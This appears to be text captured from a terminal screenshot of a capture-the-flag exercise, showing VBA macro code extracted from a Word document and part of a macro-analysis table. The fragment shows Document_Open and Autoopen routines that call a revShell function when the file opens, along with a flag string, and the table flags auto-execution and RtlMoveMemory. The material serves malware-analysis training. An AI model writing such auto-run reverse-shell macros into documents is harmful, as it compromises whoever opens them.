 kong@ubuntu: ~/CTF/Cookie-arena
File Edit View Search Terminal Help
, 0, vbNullString, si, pi)
    revShell = worked
    MsgBox "CHH{If_u_w4nt_1_will_aft3rnull_u}"
End Function

Public Function MAKEWORD(Lo As Byte, Hi As Byte) As Integer
    MAKEWORD = Lo + Hi * 256& Or 32768 * (Hi > 127)
End Function

Private Sub Document_Open()
    Dim success As Boolean
    success = revShell()
    MsgBox "You have bên hacked!!"
End Sub
Sub Autoopen()
Document_Open
End Sub
+----------+--------------------+---------------------------------------------+
|Type      |Keyword             |Description                                  |
+----------+--------------------+---------------------------------------------+
|AutoExec  |Autoopen            |Runs when the Word document is opened        |
|AutoExec  |Document_Open       |Runs when the Word or Publisher document is  |
|          |                    |opened                                       |
|Suspicious|RtlMoveMemory       |May inject code into another process         |